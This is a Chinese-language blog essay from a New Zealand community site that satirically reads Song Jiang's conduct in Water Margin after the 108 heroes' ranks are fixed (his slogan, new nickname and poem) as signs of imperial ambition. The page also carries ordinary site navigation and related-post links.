							<div id="post-70830" class="post post-70830 type-post status-publish format-standard has-post-thumbnail hentry category-55 tag-331 has_thumb">
					<div class="single_post">
						<header>
							<!-- Start Title -->
							<h1 class="title single-title">【刘炼随笔】座次排定后的宋江哥哥还会折腾么？</h1>
							<!-- End Title -->
							<!-- Start Post Meta -->
							<div class="post-info"><span class="theauthor"><a rel="nofollow" href="http://nzmao.com/author/adminmp/" title="由 NZmao com 发布" rel="author">NZmao com</a></span> | <span class="thetime">2022-10-15</span> | <span class="thecategory"><a href="http://nzmao.com/category/%e7%bc%96%e8%be%91%e6%8e%a8%e8%8d%90/" rel="nofollow">编辑推荐</a></span> | <span class="thecomment"><a href="http://nzmao.com/2022/10/15/%e3%80%90%e5%88%98%e7%82%bc%e9%9a%8f%e7%ac%94%e3%80%91%e5%ba%a7%e6%ac%a1%e6%8e%92%e5%ae%9a%e5%90%8e%e7%9a%84%e5%ae%8b%e6%b1%9f%e5%93%a5%e5%93%a5%e8%bf%98%e4%bc%9a%e6%8a%98%e8%85%be%e4%b9%88%ef%bc%9f/#respond">没有评论</a></span></div>
							<!-- End Post Meta -->
						</header>
						<!-- Start Content -->
						<div class="post-single-content box mark-links">
														<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://nzmao.com/2022/10/15/%e3%80%90%e5%88%98%e7%82%bc%e9%9a%8f%e7%ac%94%e3%80%91%e5%ba%a7%e6%ac%a1%e6%8e%92%e5%ae%9a%e5%90%8e%e7%9a%84%e5%ae%8b%e6%b1%9f%e5%93%a5%e5%93%a5%e8%bf%98%e4%bc%9a%e6%8a%98%e8%85%be%e4%b9%88%ef%bc%9f/" data-a2a-title="【刘炼随笔】座次排定后的宋江哥哥还会折腾么？"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fnzmao.com%2F2022%2F10%2F15%2F%25e3%2580%2590%25e5%2588%2598%25e7%2582%25bc%25e9%259a%258f%25e7%25ac%2594%25e3%2580%2591%25e5%25ba%25a7%25e6%25ac%25a1%25e6%258e%2592%25e5%25ae%259a%25e5%2590%258e%25e7%259a%2584%25e5%25ae%258b%25e6%25b1%259f%25e5%2593%25a5%25e5%2593%25a5%25e8%25bf%2598%25e4%25bc%259a%25e6%258a%2598%25e8%2585%25be%25e4%25b9%2588%25ef%25bc%259f%2F&amp;linkname=%E3%80%90%E5%88%98%E7%82%BC%E9%9A%8F%E7%AC%94%E3%80%91%E5%BA%A7%E6%AC%A1%E6%8E%92%E5%AE%9A%E5%90%8E%E7%9A%84%E5%AE%8B%E6%B1%9F%E5%93%A5%E5%93%A5%E8%BF%98%E4%BC%9A%E6%8A%98%E8%85%BE%E4%B9%88%EF%BC%9F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fnzmao.com%2F2022%2F10%2F15%2F%25e3%2580%2590%25e5%2588%2598%25e7%2582%25bc%25e9%259a%258f%25e7%25ac%2594%25e3%2580%2591%25e5%25ba%25a7%25e6%25ac%25a1%25e6%258e%2592%25e5%25ae%259a%25e5%2590%258e%25e7%259a%2584%25e5%25ae%258b%25e6%25b1%259f%25e5%2593%25a5%25e5%2593%25a5%25e8%25bf%2598%25e4%25bc%259a%25e6%258a%2598%25e8%2585%25be%25e4%25b9%2588%25ef%25bc%259f%2F&amp;linkname=%E3%80%90%E5%88%98%E7%82%BC%E9%9A%8F%E7%AC%94%E3%80%91%E5%BA%A7%E6%AC%A1%E6%8E%92%E5%AE%9A%E5%90%8E%E7%9A%84%E5%AE%8B%E6%B1%9F%E5%93%A5%E5%93%A5%E8%BF%98%E4%BC%9A%E6%8A%98%E8%85%BE%E4%B9%88%EF%BC%9F" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fnzmao.com%2F2022%2F10%2F15%2F%25e3%2580%2590%25e5%2588%2598%25e7%2582%25bc%25e9%259a%258f%25e7%25ac%2594%25e3%2580%2591%25e5%25ba%25a7%25e6%25ac%25a1%25e6%258e%2592%25e5%25ae%259a%25e5%2590%258e%25e7%259a%2584%25e5%25ae%258b%25e6%25b1%259f%25e5%2593%25a5%25e5%2593%25a5%25e8%25bf%2598%25e4%25bc%259a%25e6%258a%2598%25e8%2585%25be%25e4%25b9%2588%25ef%25bc%259f%2F&amp;linkname=%E3%80%90%E5%88%98%E7%82%BC%E9%9A%8F%E7%AC%94%E3%80%91%E5%BA%A7%E6%AC%A1%E6%8E%92%E5%AE%9A%E5%90%8E%E7%9A%84%E5%AE%8B%E6%B1%9F%E5%93%A5%E5%93%A5%E8%BF%98%E4%BC%9A%E6%8A%98%E8%85%BE%E4%B9%88%EF%BC%9F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fnzmao.com%2F2022%2F10%2F15%2F%25e3%2580%2590%25e5%2588%2598%25e7%2582%25bc%25e9%259a%258f%25e7%25ac%2594%25e3%2580%2591%25e5%25ba%25a7%25e6%25ac%25a1%25e6%258e%2592%25e5%25ae%259a%25e5%2590%258e%25e7%259a%2584%25e5%25ae%258b%25e6%25b1%259f%25e5%2593%25a5%25e5%2593%25a5%25e8%25bf%2598%25e4%25bc%259a%25e6%258a%2598%25e8%2585%25be%25e4%25b9%2588%25ef%25bc%259f%2F&amp;linkname=%E3%80%90%E5%88%98%E7%82%BC%E9%9A%8F%E7%AC%94%E3%80%91%E5%BA%A7%E6%AC%A1%E6%8E%92%E5%AE%9A%E5%90%8E%E7%9A%84%E5%AE%8B%E6%B1%9F%E5%93%A5%E5%93%A5%E8%BF%98%E4%BC%9A%E6%8A%98%E8%85%BE%E4%B9%88%EF%BC%9F" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=http%3A%2F%2Fnzmao.com%2F2022%2F10%2F15%2F%25e3%2580%2590%25e5%2588%2598%25e7%2582%25bc%25e9%259a%258f%25e7%25ac%2594%25e3%2580%2591%25e5%25ba%25a7%25e6%25ac%25a1%25e6%258e%2592%25e5%25ae%259a%25e5%2590%258e%25e7%259a%2584%25e5%25ae%258b%25e6%25b1%259f%25e5%2593%25a5%25e5%2593%25a5%25e8%25bf%2598%25e4%25bc%259a%25e6%258a%2598%25e8%2585%25be%25e4%25b9%2588%25ef%25bc%259f%2F&amp;linkname=%E3%80%90%E5%88%98%E7%82%BC%E9%9A%8F%E7%AC%94%E3%80%91%E5%BA%A7%E6%AC%A1%E6%8E%92%E5%AE%9A%E5%90%8E%E7%9A%84%E5%AE%8B%E6%B1%9F%E5%93%A5%E5%93%A5%E8%BF%98%E4%BC%9A%E6%8A%98%E8%85%BE%E4%B9%88%EF%BC%9F" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
<p class="has-luminous-vivid-orange-color has-text-color">作者：（奥克兰）刘炼</p>



<p></p>



<p>几个月前，受当时魔都状况和一位同学对于体制讲解的启发，写过一篇小文：留恋说丨宋江哥哥为啥爱折腾。</p>



<p>我在文中的观点是：宋江哥哥之所以在上山之后不停的折腾，是为了名正言顺的登上头把交椅；等山寨的座次排定了，也就该消停了。</p>



<p>当时有个发小留言：（你）幼稚了。他不光要权力，他是真想干事业。</p>



<p>发小说的对。准确的说，座次排定之后宋哥哥不是不折腾了，而是折腾的方向和方式不一样了。</p>



<p>原著第七十一回上说，当石碣上的天书被一位何道士翻译完毕之后，宋哥哥首先发表了一番演讲：</p>



<p>“鄙猥小吏，原来上应星魁。众多弟兄，也原来都是一会之人。今者上天显应，合当聚义。今已数足，上苍分定位数，为大小二等。天罡、地煞星辰，都已分定次序。众头领各守其位，各休争执，不可逆了天言。”</p>



<p>翻译过来就是：虽然我“学历”不高，但是天赋神权来做山大王，大家别不服气。</p>



<p>想想老天爷也是挺不靠谱的，全世界70亿人才共享12个星座，这108人每人一个个性化星座，不公平！</p>



<p>紧接着，宋哥哥提出了山寨的新愿景：替天行道。</p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img fetchpriority="high" decoding="async" src="https://nzmao.com/wp-content/uploads/2022/10/image-4.png" alt="" class="wp-image-70834" width="325" height="250"/></figure></div>


<p>这四个字微言大义，通俗说就是“我代表老天干好事儿”。“天”是谁？不知道，总之很大，说明了身份合法性。“道”是啥？不清楚，总之很好，占据了道德制高点。</p>



<p>问题是，土匪干的能是好事儿么？屁股决定脑袋，脑袋决定了行为。几个字就把自己洗白白了，杀人放火的事情都变成了为人民服务，高明！</p>



<p>接下来，宋哥哥给自己换了新的绰号。</p>



<p>古龙说：一个人的名字也许会起错，但是外号绝不会错。这句话得有个前提，那就是这个外号是外人给起的，因为古人云：人民的眼睛是雪亮的。如果这个外号是自己起的，那就不一定了。</p>



<p>宋哥哥以前外号叫“黑宋江”，一看就是邻里街坊给起的，很直给，但是不上档次。“及时雨”是江湖声誉，说他“时常散施棺材药饵，济人贫困，赒人之急，扶人之困”。这外号本来是极好的，当初李铁牛就是心心念念这“及时雨”的名号而对宋哥哥一往情深的。但是宋哥哥却一当上头牌，却立刻就把原来的金字招牌换掉了，变成了“呼保义”。</p>



<p>“保义郎“是一个宋代的空头官衔，据说在宋朝叫别人保义郎，类似如今称生意人为老总，称前辈为老师；这个称呼显然要官方了很多。</p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" src="https://nzmao.com/wp-content/uploads/2022/10/606e239679c49678c9ef641e0dfff1a5.jpg" alt="" class="wp-image-70833" width="344" height="213" srcset="http://nzmao.com/wp-content/uploads/2022/10/606e239679c49678c9ef641e0dfff1a5.jpg 605w, http://nzmao.com/wp-content/uploads/2022/10/606e239679c49678c9ef641e0dfff1a5-300x186.jpg 300w" sizes="(max-width: 344px) 100vw, 344px" /></figure></div>


<p>那为啥要改外号呢？因为奋斗的目标变了，目标客户变了，品牌形象和内涵当然也要随之而变啊！</p>



<p>“及时雨”是用来笼络江湖的，交椅坐稳了，江湖的招牌就可以收起来了；“呼保义”是用来给朝廷和百姓看的，要对外表达的是：我乃是带领社区居民为全人类打造幸福样板间的好领导，如果有人质疑我，那他要么是误解我要么就是别有用心。我们走的是一条具有梁山泊特色的保境安民道路：是的，我抢劫，但是抢的都是为富不仁；我杀人，杀的都是害民大户。你问我“不仁”、“害民”的评判标准是什么？哥哥俺的好恶就是标准，铁牛的板斧就是标准呀。</p>



<p>此外，宋哥哥还提出了山寨的核心价值观：（忠义）堂前柱上，立朱红牌二面，各有金书七个字，道是：“常怀贞烈常忠义，不爱资财不扰民”。</p>



<p>回望《水浒》前七十回，这十四个字真真是绝妙的总结，像极了用五行理论来起名字的套路：缺什么就补什么。不知道如果真有山寨中人身体力行这十四个字，会不会被铁面孔目裴宣请去喝茶？因为，有些东西是只能挂在墙上的。</p>



<p>那么宋哥哥的奋斗目标到底是什么呢？招安？那只是完成目标的方法。</p>



<p>宋哥哥在自己的成名作中曾写道：“<strong>他时若遂凌云志，敢笑黄巢不丈夫”。</strong></p>



<p>要说忠君爱国，不拿卫青、岳飞做比；要说壮志难酬，不拿屈原、冯唐做比；偏偏选了个黄巢。黄巢是谁？一个造反的秀才、一个凶悍的盐枭、一个短命的皇帝。所以再怎么说招安，我始终觉在宋哥哥心里，当皇帝、当长久的皇帝才是其终极目标。“为人民服务”哪儿有人民为我服务来得爽呀？</p>



<p>只是理想和现实之间，终究是有道鸿沟的，所以宋哥哥没能登上金銮殿而是饮了鸩毒酒。</p>



<p>这道鸿沟从某个角度看起来是种遗憾，而从另外的角度看其实也是一种幸运。</p>



<p>想想看，如果一个志大才疏的家伙，偏偏权力无限，想干啥都能实现，那是多么可怕的一件事情啊！</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://nzmao.com/2022/10/15/%e3%80%90%e5%88%98%e7%82%bc%e9%9a%8f%e7%ac%94%e3%80%91%e5%ba%a7%e6%ac%a1%e6%8e%92%e5%ae%9a%e5%90%8e%e7%9a%84%e5%ae%8b%e6%b1%9f%e5%93%a5%e5%93%a5%e8%bf%98%e4%bc%9a%e6%8a%98%e8%85%be%e4%b9%88%ef%bc%9f/" data-a2a-title="【刘炼随笔】座次排定后的宋江哥哥还会折腾么？"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fnzmao.com%2F2022%2F10%2F15%2F%25e3%2580%2590%25e5%2588%2598%25e7%2582%25bc%25e9%259a%258f%25e7%25ac%2594%25e3%2580%2591%25e5%25ba%25a7%25e6%25ac%25a1%25e6%258e%2592%25e5%25ae%259a%25e5%2590%258e%25e7%259a%2584%25e5%25ae%258b%25e6%25b1%259f%25e5%2593%25a5%25e5%2593%25a5%25e8%25bf%2598%25e4%25bc%259a%25e6%258a%2598%25e8%2585%25be%25e4%25b9%2588%25ef%25bc%259f%2F&amp;linkname=%E3%80%90%E5%88%98%E7%82%BC%E9%9A%8F%E7%AC%94%E3%80%91%E5%BA%A7%E6%AC%A1%E6%8E%92%E5%AE%9A%E5%90%8E%E7%9A%84%E5%AE%8B%E6%B1%9F%E5%93%A5%E5%93%A5%E8%BF%98%E4%BC%9A%E6%8A%98%E8%85%BE%E4%B9%88%EF%BC%9F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fnzmao.com%2F2022%2F10%2F15%2F%25e3%2580%2590%25e5%2588%2598%25e7%2582%25bc%25e9%259a%258f%25e7%25ac%2594%25e3%2580%2591%25e5%25ba%25a7%25e6%25ac%25a1%25e6%258e%2592%25e5%25ae%259a%25e5%2590%258e%25e7%259a%2584%25e5%25ae%258b%25e6%25b1%259f%25e5%2593%25a5%25e5%2593%25a5%25e8%25bf%2598%25e4%25bc%259a%25e6%258a%2598%25e8%2585%25be%25e4%25b9%2588%25ef%25bc%259f%2F&amp;linkname=%E3%80%90%E5%88%98%E7%82%BC%E9%9A%8F%E7%AC%94%E3%80%91%E5%BA%A7%E6%AC%A1%E6%8E%92%E5%AE%9A%E5%90%8E%E7%9A%84%E5%AE%8B%E6%B1%9F%E5%93%A5%E5%93%A5%E8%BF%98%E4%BC%9A%E6%8A%98%E8%85%BE%E4%B9%88%EF%BC%9F" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fnzmao.com%2F2022%2F10%2F15%2F%25e3%2580%2590%25e5%2588%2598%25e7%2582%25bc%25e9%259a%258f%25e7%25ac%2594%25e3%2580%2591%25e5%25ba%25a7%25e6%25ac%25a1%25e6%258e%2592%25e5%25ae%259a%25e5%2590%258e%25e7%259a%2584%25e5%25ae%258b%25e6%25b1%259f%25e5%2593%25a5%25e5%2593%25a5%25e8%25bf%2598%25e4%25bc%259a%25e6%258a%2598%25e8%2585%25be%25e4%25b9%2588%25ef%25bc%259f%2F&amp;linkname=%E3%80%90%E5%88%98%E7%82%BC%E9%9A%8F%E7%AC%94%E3%80%91%E5%BA%A7%E6%AC%A1%E6%8E%92%E5%AE%9A%E5%90%8E%E7%9A%84%E5%AE%8B%E6%B1%9F%E5%93%A5%E5%93%A5%E8%BF%98%E4%BC%9A%E6%8A%98%E8%85%BE%E4%B9%88%EF%BC%9F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fnzmao.com%2F2022%2F10%2F15%2F%25e3%2580%2590%25e5%2588%2598%25e7%2582%25bc%25e9%259a%258f%25e7%25ac%2594%25e3%2580%2591%25e5%25ba%25a7%25e6%25ac%25a1%25e6%258e%2592%25e5%25ae%259a%25e5%2590%258e%25e7%259a%2584%25e5%25ae%258b%25e6%25b1%259f%25e5%2593%25a5%25e5%2593%25a5%25e8%25bf%2598%25e4%25bc%259a%25e6%258a%2598%25e8%2585%25be%25e4%25b9%2588%25ef%25bc%259f%2F&amp;linkname=%E3%80%90%E5%88%98%E7%82%BC%E9%9A%8F%E7%AC%94%E3%80%91%E5%BA%A7%E6%AC%A1%E6%8E%92%E5%AE%9A%E5%90%8E%E7%9A%84%E5%AE%8B%E6%B1%9F%E5%93%A5%E5%93%A5%E8%BF%98%E4%BC%9A%E6%8A%98%E8%85%BE%E4%B9%88%EF%BC%9F" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=http%3A%2F%2Fnzmao.com%2F2022%2F10%2F15%2F%25e3%2580%2590%25e5%2588%2598%25e7%2582%25bc%25e9%259a%258f%25e7%25ac%2594%25e3%2580%2591%25e5%25ba%25a7%25e6%25ac%25a1%25e6%258e%2592%25e5%25ae%259a%25e5%2590%258e%25e7%259a%2584%25e5%25ae%258b%25e6%25b1%259f%25e5%2593%25a5%25e5%2593%25a5%25e8%25bf%2598%25e4%25bc%259a%25e6%258a%2598%25e8%2585%25be%25e4%25b9%2588%25ef%25bc%259f%2F&amp;linkname=%E3%80%90%E5%88%98%E7%82%BC%E9%9A%8F%E7%AC%94%E3%80%91%E5%BA%A7%E6%AC%A1%E6%8E%92%E5%AE%9A%E5%90%8E%E7%9A%84%E5%AE%8B%E6%B1%9F%E5%93%A5%E5%93%A5%E8%BF%98%E4%BC%9A%E6%8A%98%E8%85%BE%E4%B9%88%EF%BC%9F" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>																															<div class="bottomad">
										
									</div>
															 
															<!-- Start Tags -->
								<div class="tags"><span class="tagtext">标签:</span><a href="http://nzmao.com/tag/%e9%9a%8f%e7%ac%94%ef%bc%8c/" rel="tag">随笔，</a></div>
								<!-- End Tags -->
													</div>
						<!-- End Content -->
							
							<!-- Start Related Posts -->
							<div class="related-posts"><h3>Related Posts</h3><div class="postauthor-top"><ul>								<li class=" rpexcerpt1 ">
									<a rel="nofollow" class="relatedthumb" href="http://nzmao.com/2017/05/19/%e3%80%90%e6%a1%83%e6%ba%90%e8%af%97%e7%a4%be-%c2%b7-%e9%92%9f%e6%b7%bb%e6%98%8e%e3%80%91%e4%b8%8d%e8%b4%9f%e5%ae%88%e5%80%99%ef%bc%9a%e5%ad%a4%e5%af%82%e6%98%af%e4%b8%80%e5%a4%9c%e7%9a%84%e7%ad%89/" rel="bookmark" title="【桃源诗社 · 钟添明】不负守候：孤寂是一夜的等候">
										<span class="rthumb">
																							<img width="60" height="57" src="http://nzmao.com/wp-content/uploads/2017/05/unnamed-18-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="" title="" decoding="async" srcset="http://nzmao.com/wp-content/uploads/2017/05/unnamed-18-60x57.jpg 60w, http://nzmao.com/wp-content/uploads/2017/05/unnamed-18-140x130.jpg 140w" sizes="(max-width: 60px) 100vw, 60px" />																					</span>
										<span>
											【桃源诗社 · 钟添明】不负守候：孤寂是一夜的等候										</span>
									</a>
									<div class="meta">
										<a href="http://nzmao.com/2017/05/19/%e3%80%90%e6%a1%83%e6%ba%90%e8%af%97%e7%a4%be-%c2%b7-%e9%92%9f%e6%b7%bb%e6%98%8e%e3%80%91%e4%b8%8d%e8%b4%9f%e5%ae%88%e5%80%99%ef%bc%9a%e5%ad%a4%e5%af%82%e6%98%af%e4%b8%80%e5%a4%9c%e7%9a%84%e7%ad%89/#comments" rel="nofollow">一条评论</a> | <span class="thetime">5 月 19, 2017</span>
									</div> <!--end .entry-meta-->
								</li>
																								<li class=" rpexcerpt2 last">
									<a rel="nofollow" class="relatedthumb" href="http://nzmao.com/2024/06/06/%e5%85%ad%e5%9b%9b%e6%b0%91%e4%b8%bb%e8%bf%90%e5%8a%a835%e5%91%a8%e5%b9%b4%ef%bc%8c%e6%96%b0%e8%a5%bf%e5%85%b0%e5%8d%8e%e4%ba%ba%e5%91%bc%e5%90%81%e4%b8%8d%e5%86%8d%e6%81%90%e6%83%a7/" rel="bookmark" title="“六四”民主运动35周年，新西兰华人呼吁不再恐惧，要保护好新家园">
										<span class="rthumb">
																							<img width="60" height="57" src="http://nzmao.com/wp-content/uploads/2024/06/64-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="http://nzmao.com/wp-content/uploads/2024/06/64-60x57.jpg 60w, http://nzmao.com/wp-content/uploads/2024/06/64-140x130.jpg 140w" sizes="(max-width: 60px) 100vw, 60px" />																					</span>
										<span>
											“六四”民主运动35周年，新西兰华人呼吁不再恐惧，要保护好新家园										</span>
									</a>
									<div class="meta">
										<a href="http://nzmao.com/2024/06/06/%e5%85%ad%e5%9b%9b%e6%b0%91%e4%b8%bb%e8%bf%90%e5%8a%a835%e5%91%a8%e5%b9%b4%ef%bc%8c%e6%96%b0%e8%a5%bf%e5%85%b0%e5%8d%8e%e4%ba%ba%e5%91%bc%e5%90%81%e4%b8%8d%e5%86%8d%e6%81%90%e6%83%a7/#respond" rel="nofollow">没有评论</a> | <span class="thetime">6 月 6, 2024</span>
									</div> <!--end .entry-meta-->
								</li>
																								<li class=" rpexcerpt3 ">
									<a rel="nofollow" class="relatedthumb" href="http://nzmao.com/2017/10/26/%e3%80%90%e6%a1%83%e6%ba%90%e5%af%b9%e8%af%9d%e3%80%91%e5%b7%a6%e6%b4%be%e6%83%85%e6%80%80%e5%b0%b1%e6%98%af%e6%90%9c%e5%88%ae%e5%88%ab%e4%ba%ba%e9%92%b1%e5%88%86%e7%bb%99%e4%bb%96%e4%ba%ba/" rel="bookmark" title="【桃源对话】”政客的情怀、妓女的爱情同样珍贵“">
										<span class="rthumb">
																							<img width="60" height="57" src="http://nzmao.com/wp-content/uploads/2017/10/rojo-rodados1024px-60x57.jpeg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="http://nzmao.com/wp-content/uploads/2017/10/rojo-rodados1024px-60x57.jpeg 60w, http://nzmao.com/wp-content/uploads/2017/10/rojo-rodados1024px-140x130.jpeg 140w" sizes="(max-width: 60px) 100vw, 60px" />																					</span>
										<span>
											【桃源对话】”政客的情怀、妓女的爱情同样珍贵“										</span>
									</a>
									<div class="meta">
										<a href="http://nzmao.com/2017/10/26/%e3%80%90%e6%a1%83%e6%ba%90%e5%af%b9%e8%af%9d%e3%80%91%e5%b7%a6%e6%b4%be%e6%83%85%e6%80%80%e5%b0%b1%e6%98%af%e6%90%9c%e5%88%ae%e5%88%ab%e4%ba%ba%e9%92%b1%e5%88%86%e7%bb%99%e4%bb%96%e4%ba%ba/#respond" rel="nofollow">没有评论</a> | <span class="thetime">10 月 26, 2017</span>
									</div> <!--end .entry-meta-->
								</li>
																								<li class="last rpexcerpt4 last">
									<a rel="nofollow" class="relatedthumb" href="http://nzmao.com/2017/06/24/%e3%80%90%e6%a1%83%e6%ba%90%e8%af%97%e7%a4%be%e3%80%91%e6%85%95%e5%ae%b9%e6%a5%9a%e5%ae%a2%e8%af%97%e4%b8%a4%e9%a6%96%ef%bc%9a%e5%a1%94%e5%b3%b0%e8%a5%bf%e8%b7%af-%e8%83%96%e5%ad%90%e8%af%97/" rel="bookmark" title="【桃源诗社】慕容楚客诗两首：塔峰西路 &#038; 胖子诗人">
										<span class="rthumb">
																							<img width="60" height="57" src="http://nzmao.com/wp-content/uploads/2017/06/14064735982552-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="http://nzmao.com/wp-content/uploads/2017/06/14064735982552-60x57.jpg 60w, http://nzmao.com/wp-content/uploads/2017/06/14064735982552-140x130.jpg 140w" sizes="(max-width: 60px) 100vw, 60px" />																					</span>
										<span>
											【桃源诗社】慕容楚客诗两首：塔峰西路 &#038; 胖子诗人										</span>
									</a>
									<div class="meta">
										<a href="http://nzmao.com/2017/06/24/%e3%80%90%e6%a1%83%e6%ba%90%e8%af%97%e7%a4%be%e3%80%91%e6%85%95%e5%ae%b9%e6%a5%9a%e5%ae%a2%e8%af%97%e4%b8%a4%e9%a6%96%ef%bc%9a%e5%a1%94%e5%b3%b0%e8%a5%bf%e8%b7%af-%e8%83%96%e5%ad%90%e8%af%97/#respond" rel="nofollow">没有评论</a> | <span class="thetime">6 月 24, 2017</span>
									</div> <!--end .entry-meta-->
								</li>
																</ul></div></div>							<!-- End Related Posts -->
						  
						  
					</div>
				</div>
				<!-- You can start editing here. -->
			<!-- If comments are closed. -->
		<p class="nocomments"></p>
						</article>
		<!-- End Article -->
		<!-- Start Sidebar -->
		<aside class="sidebar c-4-12">
	<div id="sidebars" class="sidebar">
		<div class="sidebar_list">
			<li id="search-5" class="widget widget-sidebar widget_search"><form method="get" id="searchform" class="search-form" action="http://nzmao.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="Search the site" onblur="if (this.value == '') {this.value = 'Search the site';}" onfocus="if (this.value == 'Search the site') {this.value = '';}" >
		<input id="search-image" class="sbutton" type="submit" style="border:0; vertical-align: top;" value="Search">
	</fieldset>
</form></li><li id="categories-8" class="widget widget-sidebar widget_categories"><h3>分类</h3>
			<ul>
					<li class="cat-item cat-item-63"><a href="http://nzmao.com/category/%e6%96%b0%e9%97%bb/">国际新闻</a>
</li>
	<li class="cat-item cat-item-448"><a href="http://nzmao.com/category/%e5%b7%a5%e4%bd%9c%e4%b8%8e%e7%94%9f%e6%b4%bb/">图片</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://nzmao.com/category/%e6%96%b0%e8%a5%bf%e5%85%b0%e6%95%85%e4%ba%8b/">新西兰</a>
</li>
	<li class="cat-item cat-item-375"><a href="http://nzmao.com/category/%e6%97%b6%e8%af%84/">时评</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://nzmao.com/category/%e8%af%97%e8%af%8d/">桃源诗社</a>
</li>
	<li class="cat-item cat-item-460"><a href="http://nzmao.com/category/podcast/">毛传媒播客</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://nzmao.com/category/%e8%a7%86%e9%a2%91/">毛传媒视频</a>
</li>
	<li class="cat-item cat-item-560"><a href="http://nzmao.com/category/%e5%90%84%e7%a7%8d%e7%83%ad%e9%97%a8%e8%af%9d%e9%a2%98/">毛传媒论坛</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://nzmao.com/category/%e6%b7%b1%e5%85%a5%e6%8a%a5%e9%81%93%ef%bc%8c%e4%ba%ba%e7%89%a9%e8%ae%bf%e8%b0%88%ef%bc%8c-%e5%ae%9e%e4%ba%8b%e8%af%84%e8%ae%ba%e3%80%81%e7%94%9f%e6%b4%bb%e9%9a%8f%e7%ac%94/">毛芃作品</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://nzmao.com/category/%e7%83%ad%e7%82%b9%e8%af%9d%e9%a2%98/">热点话题</a>
</li>
	<li class="cat-item cat-item-482"><a href="http://nzmao.com/category/%e5%89%8d%e6%8e%a8%e7%89%b9/">社交媒体 X</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://nzmao.com/category/%e7%bc%96%e8%be%91%e6%8e%a8%e8%8d%90/">编辑推荐</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://nzmao.com/category/%e6%97%b6%e8%af%84%e5%bd%93%e4%b8%8b/">观点与评论</a>
</li>
			</ul>

			</li><li id="recent-comments-6" class="widget widget-sidebar widget_recent_comments"><h3>近期评论</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">车车</span> 发表在《<a href="http://nzmao.com/2024/04/14/%e9%9c%80%e6%91%88%e5%bc%83%e4%bb%a5%e7%a7%8d%e6%97%8f%e4%b8%ba%e5%9f%ba%e7%a1%80%e7%9a%84%e6%80%9d%e7%bb%b4%e6%96%b9%e5%bc%8f%ef%bc%88%e4%b8%8b%ef%bc%89%ef%bc%9a%e5%87%a0%e6%9d%a1%e5%90%8c%e7%a7%8d/#comment-34744">需摈弃以种族为基础的思维方式（下）：几条同种族关系有关的立法</a>》</li><li class="recentcomments"><span class="comment-author-link">NZmao com</span> 发表在《<a href="http://nzmao.com/2023/03/02/%e3%80%90%e8%ae%ba%e5%9d%9b%e3%80%91%e6%89%8d%e6%9d%a5%e6%96%b0%e8%a5%bf%e5%85%b0%e5%81%9a%e6%b0%b4%e5%b7%a5%ef%bc%8c%e5%90%84%e7%a7%8d%e4%b8%8d%e9%80%82%e5%ba%94%ef%bc%8c%e6%80%8e%e4%b9%88%e5%8a%9e/#comment-33801">【论坛】才来新西兰做水工，各种不适应，怎么办？看看网友们的好建议！</a>》</li><li class="recentcomments"><span class="comment-author-link">NZmao com</span> 发表在《<a href="http://nzmao.com/2021/11/16/%e3%80%90%e8%af%84%e8%ae%ba%e3%80%91%e4%b8%ba%e4%bb%80%e4%b9%88%e6%96%b0%e8%a5%bf%e5%85%b0%e5%bb%ba%e7%ad%91%e6%9c%a8%e6%9d%90%e6%88%90%e6%9c%ac%e4%b8%8a%e5%8d%87-%e8%bf%99%e4%b9%88%e5%bf%ab/#comment-31933">【业内人士评论】为什么新西兰建筑木材成本上升 这么快</a>》</li><li class="recentcomments"><span class="comment-author-link">NZmao com</span> 发表在《<a 